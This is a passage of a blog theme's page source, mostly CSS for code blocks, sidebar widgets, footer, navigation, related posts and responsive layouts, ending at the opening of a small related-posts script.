pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
